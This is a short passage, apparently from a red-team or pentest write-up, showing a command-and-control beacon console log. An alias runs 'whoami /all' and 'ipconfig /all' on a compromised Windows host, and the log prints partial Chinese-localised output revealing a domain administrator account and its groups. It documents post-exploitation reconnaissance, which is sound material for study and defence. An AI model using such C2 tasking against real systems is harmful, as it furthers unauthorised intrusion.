 beacon> hw
[*] Tasked beacon to run: whoami /all
[*] Tasked beacon to run: ipconfig /all
[+] host called home, sent: 86 bytes
[+] received output:
用户信息
----------------
用户名 SID
====================== ============================================
strategy\administrator S-1-5-21-4264882812-818534597-4012344698-500
组信息
-----------------
组名 类型 SID 属性
=============================================== ============= ============================================ ====================================
Everyone 已知组 S-1-1-0 必需的组, 启用于默认, 启用的组
BUILTIN\Users 别名 S-1-5-32-545 必需的组, 启用于默认, 启用的组